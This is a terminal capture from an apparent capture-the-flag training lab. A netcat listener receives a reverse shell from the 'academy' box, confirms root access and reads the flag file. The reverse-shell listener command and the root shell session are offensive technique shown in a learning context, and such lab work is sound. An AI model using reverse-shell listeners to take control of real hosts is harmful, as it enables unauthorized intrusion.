 ┌──(kali㉿kali)-[~/TCM/Academy]
└─$ nc -nvlp 9090
listening on [any] 9090 ...
connect to [192.168.56.102] from (UNKNOWN) [192.168.56.104] 47232
bash: cannot set terminal process group (30902): Inappropriate ioctl for device
bash: no job control in this shell
root@academy:~# ls
ls
flag.txt
root@academy:~# id
id
uid=0(root) gid=0(root) groups=0(root)
root@academy:~# cat fl
cat flag.txt
Congratz you rooted this box !
Looks like this CMS isn't so secure...
I hope you enjoyed it.
If you had any issue please let us know in the course discord.
Happy hacking !
root@academy:~#